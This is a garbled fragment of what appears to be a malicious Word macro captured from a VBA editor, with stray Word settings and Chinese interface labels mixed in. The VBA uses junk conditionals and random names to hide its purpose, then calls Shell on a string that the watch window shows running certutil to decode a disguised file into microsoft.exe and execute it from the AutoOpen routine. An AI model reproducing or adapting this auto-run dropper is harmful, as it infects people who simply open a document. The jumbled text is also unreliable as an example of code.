 End If
wfBBPKfl = RTrim(ucLwRuzP)
If 223116 = 223116 + 1 Then End
If 5958 < 23 Then
MsgBox ("sraeBueZ35")
End If
If Len("JAwFLAmo3115") = Len("zNxpMhfT") Then
MsgBox ("Error !!!")
End If
Shell uyjhabsahqwYG
End Sub
cument
n Document
按分类序
ThisDocument
False
False
True
0
35.4
False
False
True
False
False
2052 - wdLin
0 - wdFarEas
False
True
0 - wdShowFi
True
False
True
True
False
True
监视窗口
表达式 值 类型 上下文
uyjhabsahqwYG "cmd /c certutil -decode %TMP%\\microsoft.pfx %TMP%\\microsoft.exe & s Variant/String ThisDocument.autoopen